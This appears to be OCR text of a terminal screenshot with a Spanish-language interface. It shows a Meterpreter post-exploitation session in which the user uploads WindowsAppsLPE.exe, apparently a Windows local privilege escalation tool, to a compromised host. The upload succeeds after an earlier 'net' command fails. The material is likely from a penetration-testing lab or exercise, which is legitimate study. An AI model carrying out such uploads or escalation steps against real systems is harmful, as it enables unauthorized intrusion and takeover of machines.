 mishell@10: ~
Archivo Acciones Editar Vista Ayuda
[-] Unknown command: net
meterpreter > upload /home/mishell/Descargas/WindowsAppsLPE.exe
[*] Uploading : /home/mishell/Descargas/WindowsAppsLPE.exe → WindowsAppsLPE
.exe
[*] Uploaded 229.50 KiB of 229.50 KiB (100.0%): /home/mishell/Descargas/Windo
wsAppsLPE.exe → WindowsAppsLPE.exe
[*] Completed : /home/mishell/Descargas/WindowsAppsLPE.exe → WindowsAppsLPE
.exe